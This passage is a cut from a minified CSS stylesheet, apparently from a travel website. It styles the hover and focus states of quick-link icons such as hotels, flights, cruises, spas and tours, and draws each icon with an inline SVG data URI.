50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M38.6%2010.9l-2.4%204.9c-.3.6-1%20.8-1.6.5-.6-.3-.8-1-.5-1.6l2.4-4.9c.3-.6%201-.8%201.6-.5.6.3.8%201%20.5%201.6m4.8%204.4c.4-.5.4-1.2%200-1.6s-1.2-.4-1.6%200l-3.8%204c-.4.5-.4%201.2%200%201.6.5.4%201.2.4%201.6%200l3.8-4M31.1%2012c-.1-.6-.7-1.1-1.3-1s-1.1.7-1%201.3l.9%205.4c.1.6.7%201.1%201.3%201s1.1-.7%201-1.3l-.9-5.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m-4.8%2032.5c.1-4.3%200-8.6%200-10.6l-7.6-.9c-.5%202.1-1.7%207-2.7%2011.5h10.3m7.7-6.2c.1%202%20.3%206.3.6%2010.6h10.6c-1.3-4.7-2.9-9.8-3.6-12l-7.6%201.4m12%2030.6C55.3%2051.8%2061%2042.6%2061%2032%2061%2016%2048%203%2032%203S3%2016%203%2032c0%2010.5%205.6%2019.6%2013.9%2024.7l.8-6.9v-.1-.3l-.1-.1c-.2-.2-1.1-.9-1.6-1.2-1.8-1.2-3.6-3.9-3.4-7.1.3-5.4%204.4-21.1%204.6-21.8.2-.6.8-1.1%201.4-1l9.9%201.1c.7.1%201.2.6%201.2%201.3%200%20.7.4%2016.9-.5%2022.2-.6%203.2-2.9%205.4-4.9%206.2-.6.2-1.6.7-1.8.9l-.1.1v.2l-1%208.4c0%20.1%200%20.2-.1.3%203.3%201.3%207%202.1%2010.7%202.1%203.7%200%207.3-.7%2010.6-2l-1-4.5v-.1c0-.2-.1-.2-.1-.3l-.1-.1c-.2-.1-1.3-.6-1.9-.7-2-.6-4.6-2.7-5.3-5.9-1.3-5.2-1.9-21.5-1.9-22.2%200-.7.4-1.2%201.1-1.4l9.8-1.8c.6-.1%201.3.3%201.5.9.2.7%205.3%2016.1%205.9%2021.4.4%203.2-1.2%206-2.9%207.3-.5.4-1.3%201.2-1.5%201.4l-.1.1v.1l.8%203.7%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-restaurants2,.quicklinks li a.no-touch:hover .icon-restaurant2,.quicklinks li a.no-touch:active .icon-restaurants2,.quicklinks li a.no-touch:active .icon-restaurant2,.quicklinks li a.no-touch:focus .icon-restaurants2,.quicklinks li a.no-touch:focus .icon-restaurant2{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-.9%2030.3c0%201.4-.5%202.7-1.4%203.4L28%2035c-.4.3-.7.9-.7%201.9l.5%2013.1h-4.2l.4-13.1c0-.9-.2-1.5-.7-1.8l-1.7-1.4c-.9-.7-1.4-1.9-1.4-3.4%200-6.5.5-10.6.7-14.7.1-1%20.3-1.5.7-1.5.5%200%20.7.5.7%201.5l.5%208.2c.1.5.4.8.7.8.3%200%20.6-.3.7-.8l.7-8.2c0-1.1.3-1.5.7-1.5.4%200%20.6.4.7%201.5l.7%208.2c0%20.5.3.8.6.8.4%200%20.7-.3.7-.8l.6-8.2c0-1%20.3-1.5.7-1.5.4%200%20.7.5.7%201.5.3%204.1.8%208.2.8%2014.7m12.3-14.4c0-1.8-.7-2.2-1.8-1.6-3.3%202-5.5%2010-5.5%2020.2%200%201.6%202.1%202.4%202.8%202.8.4.3.7.8.7%201.5L39%2050h4.7c-.1-2.2-.4-11.1-.4-13V15.9z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-thingstodo,.quicklinks li a.no-touch:active .icon-thingstodo,.quicklinks li a.no-touch:focus .icon-thingstodo{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%2061C16%2061%203%2048%203%2032S16%203%2032%203s29%2013%2029%2029-13%2029-29%2029m10-38.2c-.1-.3-.4-.4-.7-.3l-22.6%206.9c-.3.1-.4.4-.3.7l3.4%2011.3c.1.3.4.4.7.3l22.6-6.9c.3-.1.4-.4.3-.7L42%2022.8zm-6%207.3l-1.5%202.2c0%20.1-.1.2%200%20.3l1.5%202.2c.1.2%200%20.5-.2.5h-.2l-2.6-.8h-.2s-.1%200-.1.1L31%2036.7s-.1.1-.2.1c-.2.1-.4-.1-.5-.3v-2.7c0-.1-.1-.2-.2-.2l-2.5-1c-.3-.1-.3-.5%200-.7l2.6-.9c.1%200%20.2-.1.2-.2l.1-2.7c0-.1.1-.3.3-.3.1%200%20.3%200%20.4.1l1.9%202.3%202.6-.7c.2%200%20.4.3.3.6m19.1%201.4l-3.7-12c-.2-.6-.8-.9-1.4-.8-2.1.6-4.3-.5-5-2.7-.2-.6-.8-.9-1.4-.8L13%2024.7c-.6.2-.9.8-.8%201.4.6%202.1-.5%204.3-2.7%205-.6.2-.9.8-.8%201.4l3.7%2012c.2.6.8.9%201.4.8%202.1-.6%204.3.5%205%202.7.2.6.8.9%201.4.8l30.6-9.3c.6-.2.9-.8.8-1.4-.6-2.1.5-4.3%202.7-5%20.6-.4%201-1%20.8-1.6m-9.5%204.7L23%2043.1c-1.1.3-2.3-.3-2.7-1.4l-3.4-11.3c-.3-1.1.3-2.3%201.4-2.7l22.6-6.9c1.1-.3%202.3.3%202.7%201.4L47%2033.6c.4%201.1-.3%202.3-1.4%202.6%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-blog,.quicklinks li a.no-touch:active .icon-blog,.quicklinks li a.no-touch:focus .icon-blog{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m8.4%2044.4c3%200%205.5-2.5%205.5-5.7S43.4%2033%2040.4%2033c-5.5%200-1.8-10.9%205.5-10.9v-2.6c-13.1%200-18.2%2024.9-5.5%2024.9zm-15.8%200c3%200%205.5-2.5%205.5-5.7S27.6%2033%2024.6%2033c-5.5%200-1.8-10.9%205.5-10.9v-2.6c-13.1%200-18.3%2024.9-5.5%2024.9z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-hotels,.quicklinks li a.no-touch:hover .icon-hotel,.quicklinks li a.no-touch:active .icon-hotels,.quicklinks li a.no-touch:active .icon-hotel,.quicklinks li a.no-touch:focus .icon-hotels,.quicklinks li a.no-touch:focus .icon-hotel{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m19%2026c1%200%201.8.7%201.8%201.6v13.9c0%20.9-.8%201.6-1.8%201.6s-1.8-.7-1.8-1.6v-3.7H14.8v3.7c0%20.9-.8%201.6-1.8%201.6s-1.8-.7-1.8-1.6v-19c0-.9.8-1.6%201.8-1.6s1.8.7%201.8%201.6v12.2h34.4v-7.1c0-.9.8-1.6%201.8-1.6m-31.8.9c-1.8%200-3.3%201.3-3.3%202.9%200%201.6%201.5%202.9%203.3%202.9s3.3-1.3%203.3-2.9c0-1.6-1.5-2.9-3.3-2.9m26.4.7H26.8c-2.6%200-3.3%201.9-3.5%202.6%200%20.1%200%20.2-.1.4-.1.5-.4%201-.8%201.4-.2.1-.3.3-.3.5%200%20.4.3.7.8.7h22.6c1%200%201.8-.7%201.8-1.6v-2.5c.1-.8-.7-1.5-1.7-1.5%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-flights,.quicklinks li a.no-touch:hover .icon-flight,.quicklinks li a.no-touch:active .icon-flights,.quicklinks li a.no-touch:active .icon-flight,.quicklinks li a.no-touch:focus .icon-flights,.quicklinks li a.no-touch:focus .icon-flight{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200M3%2032C3%2016%2016%203%2032%203s29%2013%2029%2029c0%204.8-1.2%209.3-3.2%2013.3-1.8-1.8-4.5-2.8-7.7-2.8-1.4%200-2.8.2-4.1.7-2.1-3-5.9-5-10-5-5.9%200-10.8%203.9-11.6%209-2.3.5-4.3%201.9-5.4%203.9-2.1.7-3.6%202.3-4%204.3C7.7%2050.1%203%2041.6%203%2032m29%2029c-5.4%200-10.4-1.5-14.7-4%20.1-.2.1-.3.1-.5%200-1.4%201.1-2.6%202.7-2.9.4-.1.7-.4.9-.7.8-1.7%202.6-2.9%204.7-3.1.6-.1%201.1-.6%201.2-1.2.2-4.2%204.2-7.5%209.1-7.5%203.5%200%206.8%201.8%208.3%204.6.3.6%201.1.9%201.7.6%201.2-.6%202.6-.9%204-.9%202.9%200%205%20.9%206.3%202.6-5.1%207.7-14.1%2013-24.3%2013M16.5%2037.5c-2%200-3.4-.1-3.5-.1-.3%200-.6-.2-.8-.5l-.2-.3-1.8-.3c-.4-.1-.8-.4-.8-.9%200-.4.2-.8.7-1l1-.3H11.4L7.6%2028c-.2-.2-.2-.6-.1-.8.1-.3.3-.5.6-.6l1.8-.5c.3-.1.6%200%20.8.1%200%200%203.9%202.5%206%203.7.9.5%201.5.7%201.7.8h4l4.4-1.3-3-2.6c-.3-.2-.4-.6-.3-.9.1-.3.3-.6.7-.7l2.6-.7h.5l7.4%202.5%2011.1-3.4c4.5-1.4%206.7-.9%207.2-.7.3.1.5.2.7.3%201.1.1%201.9.4%202.2.9.2.3.2.7.1%201.1-1.1%202.7-5.7%204-6.3%204.1-.3.1-3.6%201.1-7.6%202.3%200%20.3-.2.5-.5.7-2.7%201.5-4.7%201.4-4.8%201.4-.3%200-.5-.1-.7-.3-4.3%201.3-7.4%202.3-9.1%202.8-3.4%201.1-7.6%201.3-10.5%201.3%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-nearme,.quicklinks li a.no-touch:active .icon-nearme,.quicklinks li a.no-touch:focus .icon-nearme{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m1.1%2049.3c.5%200%201-.3%201.2-.9l10.9-28.7c.2-.5.1-1-.3-1.4-.4-.4-.9-.5-1.4-.3L14.8%2029c-.5.2-.9.7-.8%201.3%200%20.6.4%201.1%201%201.2l13%203.3c.2.1.4.3.5.5l3.3%2013c.2.6.6%201%201.3%201-.1%200%200%200%200%200%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-myaccount,.quicklinks li a.no-touch:active .icon-myaccount,.quicklinks li a.no-touch:focus .icon-myaccount{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M53.2%2052c-1-7-6.2-11.9-14.3-13.7%204-2.5%206.7-6.9%206.7-11.9%200-7.7-6.3-14.1-14.1-14.1-7.2%200-13.2%205.6-14%2012.6%200%20.2-.1%201.5-.1%201.5%200%205.1%202.7%209.6%206.8%2012C16.6%2040.2%2011.7%2045%2010.7%2052c.9.9%201.8%201.8%202.9%202.7l-.2-1.6c.4-5.2%203.4-9%208.5-11%200%200%203.5-1.7%209.5-1.7%206.6%200%2010.2%201.6%2010.2%201.6%204.8%201.8%208.6%205.3%209.1%2011l-.3%201.5c1.1-.7%202-1.6%202.8-2.5zM30%2015.2c1-.1%201.1.2%201.6.2%205.4.1%2010.1%204.6%2011.1%209.6h-1.3c-4.2%200-7.4-1.4-9.2-3.5-1.7-1.9-2.2-4.7-2.2-6v-.3zm-2.7.9c-.6%205.8-4.3%207.5-6.6%208%20.7-3.7%203.2-6.6%206.6-8zM20.4%2027c2.9-.4%206.5-2%208.4-5.9.4.6.8%201.2%201.3%201.9%202.5%202.7%206.3%204.1%2011.2%204.1h1.5c-.3%206-5.3%2010.6-11.2%2010.6-5.9-.1-10.8-4.8-11.2-10.7zM32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-niagara,.quicklinks li a.no-touch:active .icon-niagara,.quicklinks li a.no-touch:focus .icon-niagara{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m17.7%2052.8c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-1-1-2.5-2.5-5.2-2.5s-4.1%201.4-5.2%202.5c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-1-1-2.5-2.5-5.2-2.5s-4.1%201.4-5.2%202.5c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-.7-.7-2-.7-2.7%200-.7.7-.7%202%200%202.7%201%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.7-.7.7-2%200-2.7-.7-.7-1.9-.7-2.7%200zm1.4-33c1.1%200%201.9-.9%201.9-1.9s-.9-1.9-1.9-1.9H13c-1.1%200-1.9.9-1.9%201.9%200%201.1.9%201.9%201.9%201.9h5.7v25.9c-.6.6-1.1.8-1.9.8-1.1%200-1.5-.4-2.5-1.3-.7-.7-2-.7-2.7%200-.7.7-.7%202%200%202.7%201%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.7-.7.7-2%200-2.7-.7-.7-2-.7-2.7%200-.9.9-1.4%201.3-2.5%201.3-.8%200-1.3-.3-1.9-.8V19.8h5.4zm-21%2018.5c0%201.1-.9%201.9-1.9%201.9s-1.9-.9-1.9-1.9v-6.4c0-1.1.9-1.9%201.9-1.9s1.9.9%201.9%201.9v6.4zm7.6-6.3c0%201.1-.9%201.9-1.9%201.9-1.1%200-1.9-.9-1.9-1.9v-6.4c0-1.1.9-1.9%201.9-1.9%201.1%200%201.9.9%201.9%201.9V32z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-cruises,.quicklinks li a.no-touch:hover .icon-cruise,.quicklinks li a.no-touch:active .icon-cruises,.quicklinks li a.no-touch:active .icon-cruise,.quicklinks li a.no-touch:focus .icon-cruises,.quicklinks li a.no-touch:focus .icon-cruise{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%203c16%200%2029%2013%2029%2029%200%204.1-.9%208.1-2.4%2011.6-2.7.2-4.1%201.7-5.1%202.9-1.1%201.1-1.8%202-3.6%202-.9%200-1.6-.4-2.2-.8.2-1.1.6-3.4%201.5-6.5%201.2-4.3%203.3-8.7%203.3-8.7.2-.3.2-.7%200-1.1-.2-.3-.4-.6-.8-.7l-2.9-.9-2.2-7.7c-.2-.6-.7-1-1.3-1h-.9l-.6-3.2c-.1-.6-.7-1.1-1.3-1.1h-6.8V13l-.5-1c-.1-.1-1.4-1.1-3.8-1.1s-3.6%201-3.8%201.1l-.5%201v3.8h-6.8c-.6%200-1.2.4-1.3%201.1l-.4%203.1h-.9c-.6%200-1.1.4-1.3%201l-2.2%207.7-2.9.9c-.4.1-.7.4-.8.8-.2.4-.1.8%200%201.1%200%200%202.3%204.4%203.3%208.8.7%203%201.2%205.2%201.5%206.4-.6.5-1.4.9-2.3.9-1.6%200-2.5-.8-3.5-2-.9-1-2-2.3-4.1-2.7C3.9%2040.2%203%2036.2%203%2032%203%2016%2016%203%2032%203m9.5%2016.4l.3%201.6H21.3l.3-1.6h19.9zm-22.7%204.2h25.6l1.4%205.1L32%2024.4c-.3-.1-.5-.1-.8%200l-13.8%204.4%201.4-5.2zm11.5%203.8v15.5c0%20.7.6%201.3%201.3%201.3.7%200%201.3-.6%201.3-1.3V27.4l16.6%205.2c-.7%201.7-2%204.7-2.8%207.8-.6%202-1%203.8-1.3%205-1.1-1-2.4-1.9-4.7-1.9-3%200-4.5%201.7-5.6%202.9-1.1%201.1-1.8%202-3.6%202-1.6%200-2.4-.8-3.6-2-1.1-1.2-2.6-2.9-5.6-2.9-2.2%200-3.6.9-4.6%201.9-.3-1.2-.6-2.9-1.1-4.8-.8-3.1-2.1-6.2-2.8-7.9l16.5-5.3zm-4.9%2017.3c.3.1.5.3.7.5-.2-.2-.5-.4-.7-.5m1%20.7l.5.5.5.5-.5-.5-.5-.5m-19.9-.9c.3.1.5.3.8.4-.3-.2-.6-.3-.8-.4m-.8-.3s.1%200%200%200c.1%200%200%200%200%200m5.3%206.2c.6.2%201.4.4%202.2.4.9%200%201.6-.1%202.2-.4.4-.1.7-.3%201-.5-.3.2-.6.4-1%20.5-.6.2-1.3.4-2.2.4-.9%200-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4%201%20.5m18.4%200c.6.2%201.4.4%202.2.4.9%200%201.6-.1%202.2-.4.4-.1.7-.3%201-.5-.3.2-.6.4-1%20.5-.6.2-1.3.4-2.2.4-.9%200-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4%201%20.5m18.4%200c.6.2%201.3.4%202.2.4s1.6-.1%202.2-.4c.4-.1.7-.3%201-.5-.3.2-.7.4-1%20.5-.6.2-1.4.4-2.2.4s-1.6-.1-2.2-.4c-.4-.1-.7-.3-1-.5.3.2.6.4%201%20.5M32%2061c-9.2%200-17.5-4.3-22.8-11.1.9.7%202.2%201.3%203.9%201.3%202.9%200%204.3-1.5%205.5-2.8l.1-.1c1.1-1.1%201.8-2%203.6-2%201.6%200%202.4.8%203.6%202%201.1%201.2%202.6%202.9%205.6%202.9%202.9%200%204.3-1.5%205.5-2.8l.1-.1c1.1-1.1%201.8-2%203.6-2%201.6%200%202.4.8%203.6%202l.1.1c1.2%201.3%202.7%202.8%205.5%202.8%203%200%204.5-1.7%205.6-2.9.3-.4.7-.7%201-1C51.5%2055.5%2042.4%2061%2032%2061%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-spas,.quicklinks li a.no-touch:hover .icon-spa,.quicklinks li a.no-touch:active .icon-spas,.quicklinks li a.no-touch:active .icon-spa,.quicklinks li a.no-touch:focus .icon-spas,.quicklinks li a.no-touch:focus .icon-spa{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200M17.6%2022.4c2.1.3%204.1%201.1%206%202.3-.5%202-.9%204.2-.9%206.3%200%20.6%200%201.2.1%201.8-1.9-.9-3.9-1.4-5.8-1.7-.7-3-.5-6%20.6-8.7M32%2016.5c-4.1%203.2-6.6%208.7-6.6%2014.6%200%205.8%202.5%2011.3%206.6%2014.6%204.1-3.2%206.6-8.7%206.6-14.6S36.1%2019.7%2032%2016.5m9.3%2014.6c0%20.6%200%201.2-.1%201.8%201.9-.9%203.8-1.4%205.8-1.7.5-3%20.3-6.1-.7-8.7-2.1.3-4.1%201.1-6%202.3.7%202%201%204.1%201%206.3m5.1%2014c4.1-2.4%206.9-6.3%207.6-10.4-1.4-.6-3.1-.8-4.8-.8-2.8%200-5.6.8-8.1%202.3-.1.1-.3.1-.4.3-1%204.2-3%207.9-6%2010.6%201.1.3%202.3.5%203.5.5%202.8-.3%205.6-1%208.2-2.5m-20.7%202.2c1.2%200%202.4-.1%203.5-.5-2.9-2.7-5-6.5-6-10.6-.1-.1-.3-.1-.4-.3-2.5-1.4-5.3-2.2-8-2.2-1.7%200-3.3.3-4.8.8.7%204.1%203.5%208.1%207.6%2010.5%202.6%201.6%205.4%202.3%208.1%202.3%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-limitedtime,.quicklinks li a.no-touch:active .icon-limitedtime,.quicklinks li a.no-touch:focus .icon-limitedtime{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m.2%2019.6c-7.4%200-13.5%206.1-13.5%2013.6%200%203.9%201.6%207.4%204.3%209.9L20.1%2046c-.4.4-.4%201.2%200%201.6.4.4%201.2.4%201.6%200l3-3.1c2.1%201.4%204.7%202.3%207.5%202.3%203%200%205.7-1%208-2.6%200%20.1.1.2.2.2l3.2%203.2c.4.4%201.1.4%201.6%200%20.4-.4.4-1.2%200-1.6L42%2042.8s-.1%200-.1-.1c2.4-2.4%203.9-5.8%203.9-9.5-.1-7.5-6.1-13.6-13.6-13.6zm0%2024.6c-6.1%200-11-4.9-11-11s4.9-11%2011-11%2011%204.9%2011%2011c0%206-4.9%2011-11%2011zm.4-12v-6c0-.6-.5-1.1-1.1-1.1-.6%200-1.1.5-1.1%201.1V33.1c0%20.1%200%20.1.1.2%200%20.1.1.1.1.2s.1.1.1.2l3.7%202.9c.2.2.5.3.7.3.3%200%20.7-.1.9-.4.4-.5.3-1.2-.2-1.6l-3.2-2.7zm15.2-13.8c-2.6-2.6-6.7-3-9.7-1l10.6%2010.7c2-3%201.7-7.1-.9-9.7zm-31.6%200c-2.6%202.6-2.9%206.7-1%209.7l10.6-10.7c-2.9-2-6.9-1.7-9.6%201z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-tours,.quicklinks li a.no-touch:hover .icon-tour,.quicklinks li a.no-touch:active .icon-tours,.quicklinks li a.no-touch:active .icon-tour,.quicklinks li a.no-touch:focus .icon-tours,.quicklinks li a.no-touch:focus .icon-tour{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m4.8%2028.8c2.6%200%204.7%202.1%204.7%204.7s-2.1%204.7-4.7%204.7-4.7-2.1-4.7-4.7%202.1-4.7%204.7-4.7M50%2026.6v13.7c0%202.6-2.1%204.7-4.7%204.7H18.7c-2.6%200-4.7-2.1-4.7-4.7V26.6c0-2.6%202-4.6%204.6-4.7%200-1.6%201.4-2.9%203-2.9h4.1c1.6%200%202.9%201.3%203%202.9h16.7c2.5%200%204.6%202.1%204.6%204.7zm-4.9%206.8c0-4.6-3.7-8.3-8.3-8.3s-8.3%203.7-8.3%208.3c0%204.6%203.7%208.3%208.3%208.3s8.3-3.7%208.3-8.3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-editorschoice,.quicklinks li a.no-touch:active .icon-editorschoice,.quicklinks li a.no-touch:focus .icon-editorschoice{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m18.9%2020.8h-7.8c0-.4-.2-2.2-.3-3.4-.1-.5-.5-1-1-1H22.2c-.5%200-1%20.4-1%201-.1%201.2-.3%203-.3%203.4h-7.8c-.6%200-1.1.5-1.1%201.1.1%203.5%201.2%2014.4%208.9%2018%209.2%204.2%209%206.3%209.1%206.6%200%20.3%201.1%208.6-2.3%209.6h-1.8c-.6%200-1.1.5-1.1%201.1V59h-4.5v2h23.4v-2.1h-4.5V57c0-.6-.5-1.1-1.1-1.1h-1.8C33%2055%2034%2046.7%2034%2046.4c0-.3-.2-2.3%209.1-6.6%207.7-3.5%208.8-14.5%208.9-18%200-.5-.5-1-1.1-1zm-36.2%202.9H21c-.1%208.7%202.8%2014.5%202.8%2014.5-7.6-1.4-9.1-14.5-9.1-14.5zm21.6%2010.1L32%2031.5l-4.3%202.3.8-4.8-3.5-3.4%204.8-.7%202.2-4.4%202.2%204.4%204.8.7-3.5%203.4.8%204.8zm4%204.3s2.9-5.8%202.8-14.5h6.3c-.1.1-1.6%2013.2-9.1%2014.5z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-destinations,.quicklinks li a.no-touch:active .icon-destinations,.quicklinks li a.no-touch:focus .icon-destinations{background-position:50% 